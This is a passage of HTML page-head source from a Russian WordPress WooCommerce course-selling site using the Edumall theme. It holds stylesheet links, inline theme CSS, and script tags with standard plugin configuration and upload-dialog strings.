<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/css/forms.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-core.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='font-awesome-pro-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/fonts/awesome/css/fontawesome-all.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/css/lightgallery.min.css' media='all' />
<link rel='stylesheet' id='edumall-style-css' href='https://uchiprof.ru/wp-content/themes/edumall/style.css' media='all' />
<style id='edumall-style-inline-css'>
:root {
				--edumall-typography-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-body-font-size: 16px;
				--edumall-typography-body-font-weight: ;
				--edumall-typography-body-line-height: 1.74;
				--edumall-typography-body-letter-spacing: 0em;
				--edumall-typography-headings-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-headings-font-weight: 400;
				--edumall-typography-headings-line-height: 1.3;
				--edumall-typography-headings-letter-spacing: 0em;
				--edumall-color-primary: #0071dc;
				--edumall-color-primary-rgb: 0, 113, 220;
				--edumall-color-secondary: #dd231c;
				--edumall-color-secondary-rgb: 221, 35, 28;
				--edumall-color-third: #031f42;
				--edumall-color-text: #696969;
				--edumall-color-text-bit-lighten: #7e7e7e;
				--edumall-color-text-lighten: #ababab;
				--edumall-color-heading: #252525;
				--edumall-color-link: #696969;
				--edumall-color-link-hover: #0071dc;
				--edumall-color-box-white-background: #fff;
				--edumall-color-box-white-border: #ededed;
				--edumall-color-box-grey-background: #f8f8f8;
				--edumall-color-box-light-grey-background: #f9f9fb;
				--edumall-color-box-fill-separator: #eee;
				--edumall-color-box-border: #eee;
				--edumall-color-box-border-lighten: #ededed;
				--edumall-color-form-text: #252525;
				--edumall-color-form-border: #f8f8f8;
				--edumall-color-form-background: #f8f8f8;
				--edumall-color-form-focus-text: #252525;
				--edumall-color-form-focus-border: #0071dc;
				--edumall-color-form-focus-background: #fff;
				--edumall-color-sub-menu-border: #ededed;
				--edumall-color-sub-menu-background: #fff;
				--tutor-color-primary: #0071dc;
				--tutor-color-primary-rgb: 0, 113, 220;
				--tutor-border-color:#eee;
			}
.boxed{max-width:1600px}::-moz-selection{color:#fff;background-color:#0071dc}::selection{color:#fff;background-color:#0071dc}.primary-fill-color{fill:#0071dc}mark,.primary-color.primary-color,.growl-close:hover,.link-transition-02,.edumall-infinite-loader,.edumall-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.edumall-timeline.style-01 .title,.edumall-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.edumall-list .marker,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.edumall-team-member-style-01 .social-networks a:hover,.edumall-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.blog-nav-links h6:before,.page-main-content .search-form .search-submit,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.edumall-nice-select-wrap .edumall-nice-select li.selected:before,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 .edumall-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.edumall-box:hover div.tm-button.style-text,.tm-image-box a.tm-button.style-text:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-enabled:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-02 a:hover,.compare-btn.style-02 a:hover,.order-by .selected-order a,.edumall-product-price-filter .current-state,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.edumall-product .woocommerce-loop-product__title a:hover,.edumall-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.woocommerce .wc_payment_methods .payment-selected .payment_title,.woocommerce .wc_payment_methods .payment_title:hover,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--title a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#0071dc}.primary-background-color,.link-transition-02:after,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.edumall-nice-select-wrap .edumall-nice-select li:hover,.edumall-progress .progress-bar,.edumall-link-animate-border .heading-primary a mark:after,.edumall-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.edumall-modern-carousel .slide-tag,.edumall-light-gallery .edumall-box .edumall-overlay,.edumall-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.single-post .entry-post-feature.post-quote,.entry-portfolio-feature .gallery-item .overlay,.widget_calendar #today,.page-main-content .search-form .search-submit:hover,.woocommerce-notice,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-product.style-grid .quick-view-icon:hover,.edumall-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list .chosen>a:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list .chosen>a:before{background-color:#0071dc}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#0071dc!important}.wp-block-quote,.wp-block-quote.has-text-align-right,.wp-block-quote.has-text-align-right,.edumall-nice-select-wrap.focused .edumall-nice-select-current,.edumall-nice-select-wrap .edumall-nice-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list a:hover:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list a:hover:before,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#0071dc}.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#0071dc!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0071dc}.hint--primary.hint--right:before{border-right-color:#0071dc}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active{border-bottom-color:#0071dc}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#0071dc}.edumall-accordion-style-01 .edumall-accordion .accordion-section.active .accordion-header,.edumall-accordion-style-01 .edumall-accordion .accordion-section:hover .accordion-header{background-color:rgba(0,113,220,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(0,113,220,0.8)}.secondary-color-important{color:#dd231c !important}.secondary-background-color,.hint--secondary:after,.tm-button.style-flat.button-secondary-lighten:after{background-color:#dd231c}.edumall-event-carousel .event-overlay-background{background-color:rgba(221,35,28,0.6)}.tm-zoom-meeting .zoom-countdown .countdown-content .text{color:rgba(221,35,28,0.7)}.tm-button.style-flat.button-secondary-lighten:before{background-color:rgba(221,35,28,0.3)}.tm-button.style-flat.button-secondary-lighten{color:#031f42 !important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#dd231c}.hint--secondary.hint--right:before{border-right-color:#dd231c}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#dd231c}.hint--secondary.hint--left:before{border-left-color:#dd231c}.secondary-border-color{border-color:#dd231c}.secondary-fill-color{fill:#dd231c}.lg-backdrop{background-color:#000 !important}.page-mobile-main-menu>.inner{background-color:#ededed}
</style>
<link rel='stylesheet' id='growl-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/css/jquery.growl.min.css' media='all' />
<link rel='stylesheet' id='edumall-woocommerce-css' href='https://uchiprof.ru/wp-content/themes/edumall/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://uchiprof.ru/wp-content/uploads/asp_upload/style.instances-ho-po-no-da-co-au-ga-as-se.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-47.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-507-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css' media='all' />
<link rel='stylesheet' id='elementor-post-22900-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css' media='all' />
<link rel='stylesheet' id='elementor-post-15798-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css' media='all' />
<link rel='stylesheet' id='mimetypes-link-icons-css' href='https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/css/style.php?cssvars=bXRsaV9oZWlnaHQ9MjQmbXRsaV9pbWFnZV90eXBlPXBuZyZtdGxpX2xlZnRvcnJpZ2h0PWxlZnQmYWN0aXZlX3R5cGVzPWNzdnxwZGZ8cnRmfHR4dHx4bHN8eGxzeHx6aXA' media='all' />
<link rel='stylesheet' id='edumall-tutor-css' href='https://uchiprof.ru/wp-content/themes/edumall/tutor-lms.css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' media='all' />
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/robokassa/assets/js/payment_widget.js" id="robokassa_payment_admin_config-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js" id="yml-for-yandex-market-js"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"contactform7":"Contact Form 7","woocommerce":"WooCommerce"},"version":"2.14.0","currency":"RUB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js" id="affwp-tracking-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<!--[if lt IE 8]>
<script src="https://uchiprof.ru/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script src="https://uchiprof.ru/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/media-models.min.js" id="media-models-js"></script>
<script id="mpp_uploader-js-extra">
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"1073741824b","url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"32c454afca","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"HTTP error.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"moved to the trash.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/uploader.js" id="mpp_uploader-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/activity.js" id="mpp_activity-js"></script>
<script id="mpp_core-js-extra">
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 1 \u0413\u0411","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp.js" id="mpp_core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp-remote.js" id="mpp_remote-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/buddypress/assets/js/frontend.js" id="edumall-buddypress-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e0b25779c3239cb24cff4ba2a6bad41","fragment_name":"wc_fragments_4e0b25779c3239cb24cff4ba2a6bad41","request_timeout":"5000"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js" id="tutor-elementor-js-js"></script>
